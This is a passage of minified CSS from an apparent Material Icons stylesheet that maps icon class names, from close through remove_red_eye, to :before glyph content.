mi.close:before{content:""}.material-icons.closed_caption:before,.mi.closed_caption:before{content:""}.material-icons.cloud:before,.mi.cloud:before{content:""}.material-icons.cloud_circle:before,.mi.cloud_circle:before{content:""}.material-icons.cloud_done:before,.mi.cloud_done:before{content:""}.material-icons.cloud_download:before,.mi.cloud_download:before{content:""}.material-icons.cloud_off:before,.mi.cloud_off:before{content:""}.material-icons.cloud_queue:before,.mi.cloud_queue:before{content:""}.material-icons.cloud_upload:before,.mi.cloud_upload:before{content:""}.material-icons.code:before,.mi.code:before{content:""}.material-icons.collections:before,.mi.collections:before{content:""}.material-icons.collections_bookmark:before,.mi.collections_bookmark:before{content:""}.material-icons.color_lens:before,.mi.color_lens:before{content:""}.material-icons.colorize:before,.mi.colorize:before{content:""}.material-icons.comment:before,.mi.comment:before{content:""}.material-icons.compare:before,.mi.compare:before{content:""}.material-icons.compare_arrows:before,.mi.compare_arrows:before{content:""}.material-icons.computer:before,.mi.computer:before{content:""}.material-icons.confirmation_number:before,.mi.confirmation_number:before{content:""}.material-icons.contact_mail:before,.mi.contact_mail:before{content:""}.material-icons.contact_phone:before,.mi.contact_phone:before{content:""}.material-icons.contacts:before,.mi.contacts:before{content:""}.material-icons.content_copy:before,.mi.content_copy:before{content:""}.material-icons.content_cut:before,.mi.content_cut:before{content:""}.material-icons.content_paste:before,.mi.content_paste:before{content:""}.material-icons.control_point:before,.mi.control_point:before{content:""}.material-icons.control_point_duplicate:before,.mi.control_point_duplicate:before{content:""}.material-icons.copyright:before,.mi.copyright:before{content:""}.material-icons.create:before,.mi.create:before{content:""}.material-icons.create_new_folder:before,.mi.create_new_folder:before{content:""}.material-icons.credit_card:before,.mi.credit_card:before{content:""}.material-icons.crop:before,.mi.crop:before{content:""}.material-icons.crop_16_9:before,.mi.crop_16_9:before{content:""}.material-icons.crop_3_2:before,.mi.crop_3_2:before{content:""}.material-icons.crop_5_4:before,.mi.crop_5_4:before{content:""}.material-icons.crop_7_5:before,.mi.crop_7_5:before{content:""}.material-icons.crop_din:before,.mi.crop_din:before{content:""}.material-icons.crop_free:before,.mi.crop_free:before{content:""}.material-icons.crop_landscape:before,.mi.crop_landscape:before{content:""}.material-icons.crop_original:before,.mi.crop_original:before{content:""}.material-icons.crop_portrait:before,.mi.crop_portrait:before{content:""}.material-icons.crop_rotate:before,.mi.crop_rotate:before{content:""}.material-icons.crop_square:before,.mi.crop_square:before{content:""}.material-icons.dashboard:before,.mi.dashboard:before{content:""}.material-icons.data_usage:before,.mi.data_usage:before{content:""}.material-icons.date_range:before,.mi.date_range:before{content:""}.material-icons.dehaze:before,.mi.dehaze:before{content:""}.material-icons.delete:before,.mi.delete:before{content:""}.material-icons.delete_forever:before,.mi.delete_forever:before{content:""}.material-icons.delete_sweep:before,.mi.delete_sweep:before{content:""}.material-icons.description:before,.mi.description:before{content:""}.material-icons.desktop_mac:before,.mi.desktop_mac:before{content:""}.material-icons.desktop_windows:before,.mi.desktop_windows:before{content:""}.material-icons.details:before,.mi.details:before{content:""}.material-icons.developer_board:before,.mi.developer_board:before{content:""}.material-icons.developer_mode:before,.mi.developer_mode:before{content:""}.material-icons.device_hub:before,.mi.device_hub:before{content:""}.material-icons.devices:before,.mi.devices:before{content:""}.material-icons.devices_other:before,.mi.devices_other:before{content:""}.material-icons.dialer_sip:before,.mi.dialer_sip:before{content:""}.material-icons.dialpad:before,.mi.dialpad:before{content:""}.material-icons.directions:before,.mi.directions:before{content:""}.material-icons.directions_bike:before,.mi.directions_bike:before{content:""}.material-icons.directions_boat:before,.mi.directions_boat:before{content:""}.material-icons.directions_bus:before,.mi.directions_bus:before{content:""}.material-icons.directions_car:before,.mi.directions_car:before{content:""}.material-icons.directions_railway:before,.mi.directions_railway:before{content:""}.material-icons.directions_run:before,.mi.directions_run:before{content:""}.material-icons.directions_subway:before,.mi.directions_subway:before{content:""}.material-icons.directions_transit:before,.mi.directions_transit:before{content:""}.material-icons.directions_walk:before,.mi.directions_walk:before{content:""}.material-icons.disc_full:before,.mi.disc_full:before{content:""}.material-icons.dns:before,.mi.dns:before{content:""}.material-icons.do_not_disturb:before,.mi.do_not_disturb:before{content:""}.material-icons.do_not_disturb_alt:before,.mi.do_not_disturb_alt:before{content:""}.material-icons.do_not_disturb_off:before,.mi.do_not_disturb_off:before{content:""}.material-icons.do_not_disturb_on:before,.mi.do_not_disturb_on:before{content:""}.material-icons.dock:before,.mi.dock:before{content:""}.material-icons.domain:before,.mi.domain:before{content:""}.material-icons.done:before,.mi.done:before{content:""}.material-icons.done_all:before,.mi.done_all:before{content:""}.material-icons.donut_large:before,.mi.donut_large:before{content:""}.material-icons.donut_small:before,.mi.donut_small:before{content:""}.material-icons.drafts:before,.mi.drafts:before{content:""}.material-icons.drag_handle:before,.mi.drag_handle:before{content:""}.material-icons.drive_eta:before,.mi.drive_eta:before{content:""}.material-icons.dvr:before,.mi.dvr:before{content:""}.material-icons.edit:before,.mi.edit:before{content:""}.material-icons.edit_location:before,.mi.edit_location:before{content:""}.material-icons.eject:before,.mi.eject:before{content:""}.material-icons.email:before,.mi.email:before{content:""}.material-icons.enhanced_encryption:before,.mi.enhanced_encryption:before{content:""}.material-icons.equalizer:before,.mi.equalizer:before{content:""}.material-icons.error:before,.mi.error:before{content:""}.material-icons.error_outline:before,.mi.error_outline:before{content:""}.material-icons.euro_symbol:before,.mi.euro_symbol:before{content:""}.material-icons.ev_station:before,.mi.ev_station:before{content:""}.material-icons.event:before,.mi.event:before{content:""}.material-icons.event_available:before,.mi.event_available:before{content:""}.material-icons.event_busy:before,.mi.event_busy:before{content:""}.material-icons.event_note:before,.mi.event_note:before{content:""}.material-icons.event_seat:before,.mi.event_seat:before{content:""}.material-icons.exit_to_app:before,.mi.exit_to_app:before{content:""}.material-icons.expand_less:before,.mi.expand_less:before{content:""}.material-icons.expand_more:before,.mi.expand_more:before{content:""}.material-icons.explicit:before,.mi.explicit:before{content:""}.material-icons.explore:before,.mi.explore:before{content:""}.material-icons.exposure:before,.mi.exposure:before{content:""}.material-icons.exposure_neg_1:before,.mi.exposure_neg_1:before{content:""}.material-icons.exposure_neg_2:before,.mi.exposure_neg_2:before{content:""}.material-icons.exposure_plus_1:before,.mi.exposure_plus_1:before{content:""}.material-icons.exposure_plus_2:before,.mi.exposure_plus_2:before{content:""}.material-icons.exposure_zero:before,.mi.exposure_zero:before{content:""}.material-icons.extension:before,.mi.extension:before{content:""}.material-icons.face:before,.mi.face:before{content:""}.material-icons.fast_forward:before,.mi.fast_forward:before{content:""}.material-icons.fast_rewind:before,.mi.fast_rewind:before{content:""}.material-icons.favorite:before,.mi.favorite:before{content:""}.material-icons.favorite_border:before,.mi.favorite_border:before{content:""}.material-icons.featured_play_list:before,.mi.featured_play_list:before{content:""}.material-icons.featured_video:before,.mi.featured_video:before{content:""}.material-icons.feedback:before,.mi.feedback:before{content:""}.material-icons.fiber_dvr:before,.mi.fiber_dvr:before{content:""}.material-icons.fiber_manual_record:before,.mi.fiber_manual_record:before{content:""}.material-icons.fiber_new:before,.mi.fiber_new:before{content:""}.material-icons.fiber_pin:before,.mi.fiber_pin:before{content:""}.material-icons.fiber_smart_record:before,.mi.fiber_smart_record:before{content:""}.material-icons.file_download:before,.mi.file_download:before{content:""}.material-icons.file_upload:before,.mi.file_upload:before{content:""}.material-icons.filter:before,.mi.filter:before{content:""}.material-icons.filter_1:before,.mi.filter_1:before{content:""}.material-icons.filter_2:before,.mi.filter_2:before{content:""}.material-icons.filter_3:before,.mi.filter_3:before{content:""}.material-icons.filter_4:before,.mi.filter_4:before{content:""}.material-icons.filter_5:before,.mi.filter_5:before{content:""}.material-icons.filter_6:before,.mi.filter_6:before{content:""}.material-icons.filter_7:before,.mi.filter_7:before{content:""}.material-icons.filter_8:before,.mi.filter_8:before{content:""}.material-icons.filter_9:before,.mi.filter_9:before{content:""}.material-icons.filter_9_plus:before,.mi.filter_9_plus:before{content:""}.material-icons.filter_b_and_w:before,.mi.filter_b_and_w:before{content:""}.material-icons.filter_center_focus:before,.mi.filter_center_focus:before{content:""}.material-icons.filter_drama:before,.mi.filter_drama:before{content:""}.material-icons.filter_frames:before,.mi.filter_frames:before{content:""}.material-icons.filter_hdr:before,.mi.filter_hdr:before{content:""}.material-icons.filter_list:before,.mi.filter_list:before{content:""}.material-icons.filter_none:before,.mi.filter_none:before{content:""}.material-icons.filter_tilt_shift:before,.mi.filter_tilt_shift:before{content:""}.material-icons.filter_vintage:before,.mi.filter_vintage:before{content:""}.material-icons.find_in_page:before,.mi.find_in_page:before{content:""}.material-icons.find_replace:before,.mi.find_replace:before{content:""}.material-icons.fingerprint:before,.mi.fingerprint:before{content:""}.material-icons.first_page:before,.mi.first_page:before{content:""}.material-icons.fitness_center:before,.mi.fitness_center:before{content:""}.material-icons.flag:before,.mi.flag:before{content:""}.material-icons.flare:before,.mi.flare:before{content:""}.material-icons.flash_auto:before,.mi.flash_auto:before{content:""}.material-icons.flash_off:before,.mi.flash_off:before{content:""}.material-icons.flash_on:before,.mi.flash_on:before{content:""}.material-icons.flight:before,.mi.flight:before{content:""}.material-icons.flight_land:before,.mi.flight_land:before{content:""}.material-icons.flight_takeoff:before,.mi.flight_takeoff:before{content:""}.material-icons.flip:before,.mi.flip:before{content:""}.material-icons.flip_to_back:before,.mi.flip_to_back:before{content:""}.material-icons.flip_to_front:before,.mi.flip_to_front:before{content:""}.material-icons.folder:before,.mi.folder:before{content:""}.material-icons.folder_open:before,.mi.folder_open:before{content:""}.material-icons.folder_shared:before,.mi.folder_shared:before{content:""}.material-icons.folder_special:before,.mi.folder_special:before{content:""}.material-icons.font_download:before,.mi.font_download:before{content:""}.material-icons.format_align_center:before,.mi.format_align_center:before{content:""}.material-icons.format_align_justify:before,.mi.format_align_justify:before{content:""}.material-icons.format_align_left:before,.mi.format_align_left:before{content:""}.material-icons.format_align_right:before,.mi.format_align_right:before{content:""}.material-icons.format_bold:before,.mi.format_bold:before{content:""}.material-icons.format_clear:before,.mi.format_clear:before{content:""}.material-icons.format_color_fill:before,.mi.format_color_fill:before{content:""}.material-icons.format_color_reset:before,.mi.format_color_reset:before{content:""}.material-icons.format_color_text:before,.mi.format_color_text:before{content:""}.material-icons.format_indent_decrease:before,.mi.format_indent_decrease:before{content:""}.material-icons.format_indent_increase:before,.mi.format_indent_increase:before{content:""}.material-icons.format_italic:before,.mi.format_italic:before{content:""}.material-icons.format_line_spacing:before,.mi.format_line_spacing:before{content:""}.material-icons.format_list_bulleted:before,.mi.format_list_bulleted:before{content:""}.material-icons.format_list_numbered:before,.mi.format_list_numbered:before{content:""}.material-icons.format_paint:before,.mi.format_paint:before{content:""}.material-icons.format_quote:before,.mi.format_quote:before{content:""}.material-icons.format_shapes:before,.mi.format_shapes:before{content:""}.material-icons.format_size:before,.mi.format_size:before{content:""}.material-icons.format_strikethrough:before,.mi.format_strikethrough:before{content:""}.material-icons.format_textdirection_l_to_r:before,.mi.format_textdirection_l_to_r:before{content:""}.material-icons.format_textdirection_r_to_l:before,.mi.format_textdirection_r_to_l:before{content:""}.material-icons.format_underlined:before,.mi.format_underlined:before{content:""}.material-icons.forum:before,.mi.forum:before{content:""}.material-icons.forward:before,.mi.forward:before{content:""}.material-icons.forward_10:before,.mi.forward_10:before{content:""}.material-icons.forward_30:before,.mi.forward_30:before{content:""}.material-icons.forward_5:before,.mi.forward_5:before{content:""}.material-icons.free_breakfast:before,.mi.free_breakfast:before{content:""}.material-icons.fullscreen:before,.mi.fullscreen:before{content:""}.material-icons.fullscreen_exit:before,.mi.fullscreen_exit:before{content:""}.material-icons.functions:before,.mi.functions:before{content:""}.material-icons.g_translate:before,.mi.g_translate:before{content:""}.material-icons.gamepad:before,.mi.gamepad:before{content:""}.material-icons.games:before,.mi.games:before{content:""}.material-icons.gavel:before,.mi.gavel:before{content:""}.material-icons.gesture:before,.mi.gesture:before{content:""}.material-icons.get_app:before,.mi.get_app:before{content:""}.material-icons.gif:before,.mi.gif:before{content:""}.material-icons.golf_course:before,.mi.golf_course:before{content:""}.material-icons.gps_fixed:before,.mi.gps_fixed:before{content:""}.material-icons.gps_not_fixed:before,.mi.gps_not_fixed:before{content:""}.material-icons.gps_off:before,.mi.gps_off:before{content:""}.material-icons.grade:before,.mi.grade:before{content:""}.material-icons.gradient:before,.mi.gradient:before{content:""}.material-icons.grain:before,.mi.grain:before{content:""}.material-icons.graphic_eq:before,.mi.graphic_eq:before{content:""}.material-icons.grid_off:before,.mi.grid_off:before{content:""}.material-icons.grid_on:before,.mi.grid_on:before{content:""}.material-icons.group:before,.mi.group:before{content:""}.material-icons.group_add:before,.mi.group_add:before{content:""}.material-icons.group_work:before,.mi.group_work:before{content:""}.material-icons.hd:before,.mi.hd:before{content:""}.material-icons.hdr_off:before,.mi.hdr_off:before{content:""}.material-icons.hdr_on:before,.mi.hdr_on:before{content:""}.material-icons.hdr_strong:before,.mi.hdr_strong:before{content:""}.material-icons.hdr_weak:before,.mi.hdr_weak:before{content:""}.material-icons.headset:before,.mi.headset:before{content:""}.material-icons.headset_mic:before,.mi.headset_mic:before{content:""}.material-icons.healing:before,.mi.healing:before{content:""}.material-icons.hearing:before,.mi.hearing:before{content:""}.material-icons.help:before,.mi.help:before{content:""}.material-icons.help_outline:before,.mi.help_outline:before{content:""}.material-icons.high_quality:before,.mi.high_quality:before{content:""}.material-icons.highlight:before,.mi.highlight:before{content:""}.material-icons.highlight_off:before,.mi.highlight_off:before{content:""}.material-icons.history:before,.mi.history:before{content:""}.material-icons.home:before,.mi.home:before{content:""}.material-icons.hot_tub:before,.mi.hot_tub:before{content:""}.material-icons.hotel:before,.mi.hotel:before{content:""}.material-icons.hourglass_empty:before,.mi.hourglass_empty:before{content:""}.material-icons.hourglass_full:before,.mi.hourglass_full:before{content:""}.material-icons.http:before,.mi.http:before{content:""}.material-icons.https:before,.mi.https:before{content:""}.material-icons.image:before,.mi.image:before{content:""}.material-icons.image_aspect_ratio:before,.mi.image_aspect_ratio:before{content:""}.material-icons.import_contacts:before,.mi.import_contacts:before{content:""}.material-icons.import_export:before,.mi.import_export:before{content:""}.material-icons.important_devices:before,.mi.important_devices:before{content:""}.material-icons.inbox:before,.mi.inbox:before{content:""}.material-icons.indeterminate_check_box:before,.mi.indeterminate_check_box:before{content:""}.material-icons.info:before,.mi.info:before{content:""}.material-icons.info_outline:before,.mi.info_outline:before{content:""}.material-icons.input:before,.mi.input:before{content:""}.material-icons.insert_chart:before,.mi.insert_chart:before{content:""}.material-icons.insert_comment:before,.mi.insert_comment:before{content:""}.material-icons.insert_drive_file:before,.mi.insert_drive_file:before{content:""}.material-icons.insert_emoticon:before,.mi.insert_emoticon:before{content:""}.material-icons.insert_invitation:before,.mi.insert_invitation:before{content:""}.material-icons.insert_link:before,.mi.insert_link:before{content:""}.material-icons.insert_photo:before,.mi.insert_photo:before{content:""}.material-icons.invert_colors:before,.mi.invert_colors:before{content:""}.material-icons.invert_colors_off:before,.mi.invert_colors_off:before{content:""}.material-icons.iso:before,.mi.iso:before{content:""}.material-icons.keyboard:before,.mi.keyboard:before{content:""}.material-icons.keyboard_arrow_down:before,.mi.keyboard_arrow_down:before{content:""}.material-icons.keyboard_arrow_left:before,.mi.keyboard_arrow_left:before{content:""}.material-icons.keyboard_arrow_right:before,.mi.keyboard_arrow_right:before{content:""}.material-icons.keyboard_arrow_up:before,.mi.keyboard_arrow_up:before{content:""}.material-icons.keyboard_backspace:before,.mi.keyboard_backspace:before{content:""}.material-icons.keyboard_capslock:before,.mi.keyboard_capslock:before{content:""}.material-icons.keyboard_hide:before,.mi.keyboard_hide:before{content:""}.material-icons.keyboard_return:before,.mi.keyboard_return:before{content:""}.material-icons.keyboard_tab:before,.mi.keyboard_tab:before{content:""}.material-icons.keyboard_voice:before,.mi.keyboard_voice:before{content:""}.material-icons.kitchen:before,.mi.kitchen:before{content:""}.material-icons.label:before,.mi.label:before{content:""}.material-icons.label_outline:before,.mi.label_outline:before{content:""}.material-icons.landscape:before,.mi.landscape:before{content:""}.material-icons.language:before,.mi.language:before{content:""}.material-icons.laptop:before,.mi.laptop:before{content:""}.material-icons.laptop_chromebook:before,.mi.laptop_chromebook:before{content:""}.material-icons.laptop_mac:before,.mi.laptop_mac:before{content:""}.material-icons.laptop_windows:before,.mi.laptop_windows:before{content:""}.material-icons.last_page:before,.mi.last_page:before{content:""}.material-icons.launch:before,.mi.launch:before{content:""}.material-icons.layers:before,.mi.layers:before{content:""}.material-icons.layers_clear:before,.mi.layers_clear:before{content:""}.material-icons.leak_add:before,.mi.leak_add:before{content:""}.material-icons.leak_remove:before,.mi.leak_remove:before{content:""}.material-icons.lens:before,.mi.lens:before{content:""}.material-icons.library_add:before,.mi.library_add:before{content:""}.material-icons.library_books:before,.mi.library_books:before{content:""}.material-icons.library_music:before,.mi.library_music:before{content:""}.material-icons.lightbulb_outline:before,.mi.lightbulb_outline:before{content:""}.material-icons.line_style:before,.mi.line_style:before{content:""}.material-icons.line_weight:before,.mi.line_weight:before{content:""}.material-icons.linear_scale:before,.mi.linear_scale:before{content:""}.material-icons.link:before,.mi.link:before{content:""}.material-icons.linked_camera:before,.mi.linked_camera:before{content:""}.material-icons.list:before,.mi.list:before{content:""}.material-icons.live_help:before,.mi.live_help:before{content:""}.material-icons.live_tv:before,.mi.live_tv:before{content:""}.material-icons.local_activity:before,.mi.local_activity:before{content:""}.material-icons.local_airport:before,.mi.local_airport:before{content:""}.material-icons.local_atm:before,.mi.local_atm:before{content:""}.material-icons.local_bar:before,.mi.local_bar:before{content:""}.material-icons.local_cafe:before,.mi.local_cafe:before{content:""}.material-icons.local_car_wash:before,.mi.local_car_wash:before{content:""}.material-icons.local_convenience_store:before,.mi.local_convenience_store:before{content:""}.material-icons.local_dining:before,.mi.local_dining:before{content:""}.material-icons.local_drink:before,.mi.local_drink:before{content:""}.material-icons.local_florist:before,.mi.local_florist:before{content:""}.material-icons.local_gas_station:before,.mi.local_gas_station:before{content:""}.material-icons.local_grocery_store:before,.mi.local_grocery_store:before{content:""}.material-icons.local_hospital:before,.mi.local_hospital:before{content:""}.material-icons.local_hotel:before,.mi.local_hotel:before{content:""}.material-icons.local_laundry_service:before,.mi.local_laundry_service:before{content:""}.material-icons.local_library:before,.mi.local_library:before{content:""}.material-icons.local_mall:before,.mi.local_mall:before{content:""}.material-icons.local_movies:before,.mi.local_movies:before{content:""}.material-icons.local_offer:before,.mi.local_offer:before{content:""}.material-icons.local_parking:before,.mi.local_parking:before{content:""}.material-icons.local_pharmacy:before,.mi.local_pharmacy:before{content:""}.material-icons.local_phone:before,.mi.local_phone:before{content:""}.material-icons.local_pizza:before,.mi.local_pizza:before{content:""}.material-icons.local_play:before,.mi.local_play:before{content:""}.material-icons.local_post_office:before,.mi.local_post_office:before{content:""}.material-icons.local_printshop:before,.mi.local_printshop:before{content:""}.material-icons.local_see:before,.mi.local_see:before{content:""}.material-icons.local_shipping:before,.mi.local_shipping:before{content:""}.material-icons.local_taxi:before,.mi.local_taxi:before{content:""}.material-icons.location_city:before,.mi.location_city:before{content:""}.material-icons.location_disabled:before,.mi.location_disabled:before{content:""}.material-icons.location_off:before,.mi.location_off:before{content:""}.material-icons.location_on:before,.mi.location_on:before{content:""}.material-icons.location_searching:before,.mi.location_searching:before{content:""}.material-icons.lock:before,.mi.lock:before{content:""}.material-icons.lock_open:before,.mi.lock_open:before{content:""}.material-icons.lock_outline:before,.mi.lock_outline:before{content:""}.material-icons.looks:before,.mi.looks:before{content:""}.material-icons.looks_3:before,.mi.looks_3:before{content:""}.material-icons.looks_4:before,.mi.looks_4:before{content:""}.material-icons.looks_5:before,.mi.looks_5:before{content:""}.material-icons.looks_6:before,.mi.looks_6:before{content:""}.material-icons.looks_one:before,.mi.looks_one:before{content:""}.material-icons.looks_two:before,.mi.looks_two:before{content:""}.material-icons.loop:before,.mi.loop:before{content:""}.material-icons.loupe:before,.mi.loupe:before{content:""}.material-icons.low_priority:before,.mi.low_priority:before{content:""}.material-icons.loyalty:before,.mi.loyalty:before{content:""}.material-icons.mail:before,.mi.mail:before{content:""}.material-icons.mail_outline:before,.mi.mail_outline:before{content:""}.material-icons.map:before,.mi.map:before{content:""}.material-icons.markunread:before,.mi.markunread:before{content:""}.material-icons.markunread_mailbox:before,.mi.markunread_mailbox:before{content:""}.material-icons.memory:before,.mi.memory:before{content:""}.material-icons.menu:before,.mi.menu:before{content:""}.material-icons.merge_type:before,.mi.merge_type:before{content:""}.material-icons.message:before,.mi.message:before{content:""}.material-icons.mic:before,.mi.mic:before{content:""}.material-icons.mic_none:before,.mi.mic_none:before{content:""}.material-icons.mic_off:before,.mi.mic_off:before{content:""}.material-icons.mms:before,.mi.mms:before{content:""}.material-icons.mode_comment:before,.mi.mode_comment:before{content:""}.material-icons.mode_edit:before,.mi.mode_edit:before{content:""}.material-icons.monetization_on:before,.mi.monetization_on:before{content:""}.material-icons.money_off:before,.mi.money_off:before{content:""}.material-icons.monochrome_photos:before,.mi.monochrome_photos:before{content:""}.material-icons.mood:before,.mi.mood:before{content:""}.material-icons.mood_bad:before,.mi.mood_bad:before{content:""}.material-icons.more:before,.mi.more:before{content:""}.material-icons.more_horiz:before,.mi.more_horiz:before{content:""}.material-icons.more_vert:before,.mi.more_vert:before{content:""}.material-icons.motorcycle:before,.mi.motorcycle:before{content:""}.material-icons.mouse:before,.mi.mouse:before{content:""}.material-icons.move_to_inbox:before,.mi.move_to_inbox:before{content:""}.material-icons.movie:before,.mi.movie:before{content:""}.material-icons.movie_creation:before,.mi.movie_creation:before{content:""}.material-icons.movie_filter:before,.mi.movie_filter:before{content:""}.material-icons.multiline_chart:before,.mi.multiline_chart:before{content:""}.material-icons.music_note:before,.mi.music_note:before{content:""}.material-icons.music_video:before,.mi.music_video:before{content:""}.material-icons.my_location:before,.mi.my_location:before{content:""}.material-icons.nature:before,.mi.nature:before{content:""}.material-icons.nature_people:before,.mi.nature_people:before{content:""}.material-icons.navigate_before:before,.mi.navigate_before:before{content:""}.material-icons.navigate_next:before,.mi.navigate_next:before{content:""}.material-icons.navigation:before,.mi.navigation:before{content:""}.material-icons.near_me:before,.mi.near_me:before{content:""}.material-icons.network_cell:before,.mi.network_cell:before{content:""}.material-icons.network_check:before,.mi.network_check:before{content:""}.material-icons.network_locked:before,.mi.network_locked:before{content:""}.material-icons.network_wifi:before,.mi.network_wifi:before{content:""}.material-icons.new_releases:before,.mi.new_releases:before{content:""}.material-icons.next_week:before,.mi.next_week:before{content:""}.material-icons.nfc:before,.mi.nfc:before{content:""}.material-icons.no_encryption:before,.mi.no_encryption:before{content:""}.material-icons.no_sim:before,.mi.no_sim:before{content:""}.material-icons.not_interested:before,.mi.not_interested:before{content:""}.material-icons.note:before,.mi.note:before{content:""}.material-icons.note_add:before,.mi.note_add:before{content:""}.material-icons.notifications:before,.mi.notifications:before{content:""}.material-icons.notifications_active:before,.mi.notifications_active:before{content:""}.material-icons.notifications_none:before,.mi.notifications_none:before{content:""}.material-icons.notifications_off:before,.mi.notifications_off:before{content:""}.material-icons.notifications_paused:before,.mi.notifications_paused:before{content:""}.material-icons.offline_pin:before,.mi.offline_pin:before{content:""}.material-icons.ondemand_video:before,.mi.ondemand_video:before{content:""}.material-icons.opacity:before,.mi.opacity:before{content:""}.material-icons.open_in_browser:before,.mi.open_in_browser:before{content:""}.material-icons.open_in_new:before,.mi.open_in_new:before{content:""}.material-icons.open_with:before,.mi.open_with:before{content:""}.material-icons.pages:before,.mi.pages:before{content:""}.material-icons.pageview:before,.mi.pageview:before{content:""}.material-icons.palette:before,.mi.palette:before{content:""}.material-icons.pan_tool:before,.mi.pan_tool:before{content:""}.material-icons.panorama:before,.mi.panorama:before{content:""}.material-icons.panorama_fish_eye:before,.mi.panorama_fish_eye:before{content:""}.material-icons.panorama_horizontal:before,.mi.panorama_horizontal:before{content:""}.material-icons.panorama_vertical:before,.mi.panorama_vertical:before{content:""}.material-icons.panorama_wide_angle:before,.mi.panorama_wide_angle:before{content:""}.material-icons.party_mode:before,.mi.party_mode:before{content:""}.material-icons.pause:before,.mi.pause:before{content:""}.material-icons.pause_circle_filled:before,.mi.pause_circle_filled:before{content:""}.material-icons.pause_circle_outline:before,.mi.pause_circle_outline:before{content:""}.material-icons.payment:before,.mi.payment:before{content:""}.material-icons.people:before,.mi.people:before{content:""}.material-icons.people_outline:before,.mi.people_outline:before{content:""}.material-icons.perm_camera_mic:before,.mi.perm_camera_mic:before{content:""}.material-icons.perm_contact_calendar:before,.mi.perm_contact_calendar:before{content:""}.material-icons.perm_data_setting:before,.mi.perm_data_setting:before{content:""}.material-icons.perm_device_information:before,.mi.perm_device_information:before{content:""}.material-icons.perm_identity:before,.mi.perm_identity:before{content:""}.material-icons.perm_media:before,.mi.perm_media:before{content:""}.material-icons.perm_phone_msg:before,.mi.perm_phone_msg:before{content:""}.material-icons.perm_scan_wifi:before,.mi.perm_scan_wifi:before{content:""}.material-icons.person:before,.mi.person:before{content:""}.material-icons.person_add:before,.mi.person_add:before{content:""}.material-icons.person_outline:before,.mi.person_outline:before{content:""}.material-icons.person_pin:before,.mi.person_pin:before{content:""}.material-icons.person_pin_circle:before,.mi.person_pin_circle:before{content:""}.material-icons.personal_video:before,.mi.personal_video:before{content:""}.material-icons.pets:before,.mi.pets:before{content:""}.material-icons.phone:before,.mi.phone:before{content:""}.material-icons.phone_android:before,.mi.phone_android:before{content:""}.material-icons.phone_bluetooth_speaker:before,.mi.phone_bluetooth_speaker:before{content:""}.material-icons.phone_forwarded:before,.mi.phone_forwarded:before{content:""}.material-icons.phone_in_talk:before,.mi.phone_in_talk:before{content:""}.material-icons.phone_iphone:before,.mi.phone_iphone:before{content:""}.material-icons.phone_locked:before,.mi.phone_locked:before{content:""}.material-icons.phone_missed:before,.mi.phone_missed:before{content:""}.material-icons.phone_paused:before,.mi.phone_paused:before{content:""}.material-icons.phonelink:before,.mi.phonelink:before{content:""}.material-icons.phonelink_erase:before,.mi.phonelink_erase:before{content:""}.material-icons.phonelink_lock:before,.mi.phonelink_lock:before{content:""}.material-icons.phonelink_off:before,.mi.phonelink_off:before{content:""}.material-icons.phonelink_ring:before,.mi.phonelink_ring:before{content:""}.material-icons.phonelink_setup:before,.mi.phonelink_setup:before{content:""}.material-icons.photo:before,.mi.photo:before{content:""}.material-icons.photo_album:before,.mi.photo_album:before{content:""}.material-icons.photo_camera:before,.mi.photo_camera:before{content:""}.material-icons.photo_filter:before,.mi.photo_filter:before{content:""}.material-icons.photo_library:before,.mi.photo_library:before{content:""}.material-icons.photo_size_select_actual:before,.mi.photo_size_select_actual:before{content:""}.material-icons.photo_size_select_large:before,.mi.photo_size_select_large:before{content:""}.material-icons.photo_size_select_small:before,.mi.photo_size_select_small:before{content:""}.material-icons.picture_as_pdf:before,.mi.picture_as_pdf:before{content:""}.material-icons.picture_in_picture:before,.mi.picture_in_picture:before{content:""}.material-icons.picture_in_picture_alt:before,.mi.picture_in_picture_alt:before{content:""}.material-icons.pie_chart:before,.mi.pie_chart:before{content:""}.material-icons.pie_chart_outlined:before,.mi.pie_chart_outlined:before{content:""}.material-icons.pin_drop:before,.mi.pin_drop:before{content:""}.material-icons.place:before,.mi.place:before{content:""}.material-icons.play_arrow:before,.mi.play_arrow:before{content:""}.material-icons.play_circle_filled:before,.mi.play_circle_filled:before{content:""}.material-icons.play_circle_outline:before,.mi.play_circle_outline:before{content:""}.material-icons.play_for_work:before,.mi.play_for_work:before{content:""}.material-icons.playlist_add:before,.mi.playlist_add:before{content:""}.material-icons.playlist_add_check:before,.mi.playlist_add_check:before{content:""}.material-icons.playlist_play:before,.mi.playlist_play:before{content:""}.material-icons.plus_one:before,.mi.plus_one:before{content:""}.material-icons.poll:before,.mi.poll:before{content:""}.material-icons.polymer:before,.mi.polymer:before{content:""}.material-icons.pool:before,.mi.pool:before{content:""}.material-icons.portable_wifi_off:before,.mi.portable_wifi_off:before{content:""}.material-icons.portrait:before,.mi.portrait:before{content:""}.material-icons.power:before,.mi.power:before{content:""}.material-icons.power_input:before,.mi.power_input:before{content:""}.material-icons.power_settings_new:before,.mi.power_settings_new:before{content:""}.material-icons.pregnant_woman:before,.mi.pregnant_woman:before{content:""}.material-icons.present_to_all:before,.mi.present_to_all:before{content:""}.material-icons.print:before,.mi.print:before{content:""}.material-icons.priority_high:before,.mi.priority_high:before{content:""}.material-icons.public:before,.mi.public:before{content:""}.material-icons.publish:before,.mi.publish:before{content:""}.material-icons.query_builder:before,.mi.query_builder:before{content:""}.material-icons.question_answer:before,.mi.question_answer:before{content:""}.material-icons.queue:before,.mi.queue:before{content:""}.material-icons.queue_music:before,.mi.queue_music:before{content:""}.material-icons.queue_play_next:before,.mi.queue_play_next:before{content:""}.material-icons.radio:before,.mi.radio:before{content:""}.material-icons.radio_button_checked:before,.mi.radio_button_checked:before{content:""}.material-icons.radio_button_unchecked:before,.mi.radio_button_unchecked:before{content:""}.material-icons.rate_review:before,.mi.rate_review:before{content:""}.material-icons.receipt:before,.mi.receipt:before{content:""}.material-icons.recent_actors:before,.mi.recent_actors:before{content:""}.material-icons.record_voice_over:before,.mi.record_voice_over:before{content:""}.material-icons.redeem:before,.mi.redeem:before{content:""}.material-icons.redo:before,.mi.redo:before{content:""}.material-icons.refresh:before,.mi.refresh:before{content:""}.material-icons.remove:before,.mi.remove:before{content:""}.material-icons.remove_circle:before,.mi.remove_circle:before{content:""}.material-icons.remove_circle_outline:before,.mi.remove_circle_outline:before{content:""}.material-icons.remove_from_queue:before,.mi.remove_from_queue:before{content:""}.material-icons.remove_red_eye:before,.mi.remove_red_eye:before{content:""}.material-icons.remove_shopping_cart:before,.mi.remove_shopping_cart:before{content:""}.material-icons.r